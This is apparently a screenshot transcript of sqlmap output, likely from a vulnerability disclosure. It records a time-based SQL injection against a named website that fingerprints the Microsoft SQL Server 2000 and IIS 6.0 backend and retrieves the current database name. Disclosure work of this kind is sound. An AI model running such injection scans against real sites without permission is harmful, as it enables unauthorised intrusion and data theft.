 管理员: sqlmap
---
[13:16:37] [INFO] testing Microsoft SQL Server
[13:16:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:16:46] [INFO] confirming Microsoft SQL Server
[13:16:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:16:53] [INFO] fetching current database
[13:16:53] [INFO] retrieved:
[13:16:59] [INFO] adjusting time delay to 3 seconds due to good response times
xssfw
current database:    'xssfw'
[13:18:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 325 times
[13:18:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.shcdkf.com'
[*] shutting down at 13:18:44
www.wooyun.org
D:\Python27\sqlmap>